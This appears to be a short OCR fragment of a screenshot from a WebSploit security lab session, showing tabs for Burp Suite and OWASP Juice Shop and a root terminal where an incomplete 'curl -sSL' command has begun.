 Burp Suite Community E... OWASP Juice Shop - Mo... omar@websploit: ~ 12:42 AM
omar@websploit: ~
File Actions Edit View Help
root@websploit:~# curl -sSL